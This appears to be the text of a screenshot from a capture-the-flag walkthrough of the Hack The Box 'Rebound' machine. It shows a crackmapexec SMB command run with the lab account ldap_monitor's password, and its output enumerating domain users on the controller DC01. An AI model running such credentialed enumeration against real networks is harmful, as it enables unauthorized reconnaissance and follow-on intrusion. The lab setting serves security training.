 ┌──(impacketEnv)─(kali㉿kali)-[/tmp/impacket]
└─$ crackmapexec smb rebound.htb -u ldap_monitor -p '1GR8t@$$4u' --users
SMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB rebound.htb 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB rebound.htb 445 DC01 [*] Trying to dump local users with SAMRPC protocol
SMB rebound.htb 445 DC01 [+] Enumerated domain user(s)
SMB rebound.htb 445 DC01 rebound.htb\Administrator Built-in account for administering the computer/domain
SMB rebound.htb 445 DC01 rebound.htb\Guest Built-in account for guest access to the computer/domain
SMB rebound.htb 445 DC01 rebound.htb\krbtgt Key Distribution Center Service Account
SMB rebound.htb 445 DC01 rebound.htb\ppaul
SMB rebound.htb 445 DC01 rebound.htb\llune
SMB rebound.htb 445 DC01 rebound.htb\fflock
SMB rebound.htb 445 DC01 rebound.htb\jjones
SMB rebound.htb 445 DC01 rebound.htb\mmalone
SMB rebound.htb 445 DC01 rebound.htb\nnoon
SMB rebound.htb 445 DC01 rebound.htb\ldap_monitor
SMB rebound.htb 445 DC01 rebound.htb\oorend
SMB rebound.htb 445 DC01 rebound.htb\winrm_svc
SMB rebound.htb 445 DC01 rebound.htb\batch_runner
SMB rebound.htb 445 DC01 rebound.htb\tbrady